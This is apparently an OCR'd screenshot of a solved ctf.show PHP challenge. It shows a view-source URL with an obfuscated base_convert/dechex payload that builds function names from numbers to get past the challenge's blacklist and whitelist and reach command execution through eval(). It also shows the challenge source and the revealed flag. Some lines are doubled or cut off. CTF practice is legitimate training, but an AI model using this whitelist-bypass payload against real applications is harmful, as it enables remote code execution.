 934c5c0b-98ab-451d-9dcc-3a
view-source:934c5c0b-98ab-4
view-source:934c5c0b-98ab-4
不安全
view-source:934c5c0b-98ab-451d-9dcc-3a31f0315096.challenge.ctf.show/?c=($pi=base_convert)(1751504350,10,36)($pi(1438255411,14,34)(dechex(1852579882)))
自动换行
1 1 <?php
2 2
3 3 /*
4 4 # -*- coding: utf-8 -*-
5 5 # @Author: h1xa
6 6 # @Date:   2020-09-21 21:31:23
7 7 # @Last Modified by:   h1xa
8 8 # @Last Modified time: 2020-09-23 20:58:41
9 9 # @email: h1xa@ctfer.com
10 10 # @link: https://ctfer.com
11 11
12 12 */
13 13
14 14
15 15 $flag="ctfshow{c7ac9ea3-4ef3-4b0d-94f0-e2b848afedbc}";
16 16 <?php
17 17
18 18 /*
19 19 # -*- coding: utf-8 -*-
20 20 # @Author: 收集自网络
21 21 # @Date:   2020-09-16 11:25:09
22 22 # @Last Modified by:   h1xa
23 23 # @Last Modified time: 2020-10-06 14:04:45
24 24
25 25 */
26 26
27 27 error_reporting(0);
28 28 //听说你很喜欢数学，不知道你是否爱它胜过爱flag
29 29 if(!isset($_GET['c'])){
30 30     show_source(__FILE__);
31 31 }else{
32 32     //例子 c=20-1
33 33     $content = $_GET['c'];
34 34     if (strlen($content) >= 80) {
35 35         die("太长了不会算");
36 36     }
37 37     $blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]'];
38 38     foreach ($blacklist as $blackitem) {
39 39         if (preg_match('/' . $blackitem . '/m', $content)) {
40 40             die("请不要输入奇奇怪怪的字符");
41 41         }
42 42     }
43 43     //常用数学函数http://www.w3school.com.cn/php/php_ref_math.asp
44 44     $whitelist = ['abs', 'acos', 'acosh', 'asin', 'asinh', 'atan2', 'atan', 'atanh', 'base_convert', 'bindec', 'ceil', 'cos', 'cosh', 'decbin', 'dechex', 'decoct', 'deg2rad', 'exp', 'expm1', 'floor', 'fmod', 'getrandm
45 45     preg_match_all('/[a-zA-Z_\x7f-\xff][a-zA-Z_0-9\x7f-\xff]*/', $content, $used_funcs);
46 46     foreach ($used_funcs[0] as $func) {
47 47         if (!in_array($func, $whitelist)) {
48 48             die("请不要输入奇奇怪怪的函数");
49 49         }
50 50     }
51 51     //帮你算出答案
52 52     eval('echo '.$content.';');
53 53 }
54 53 }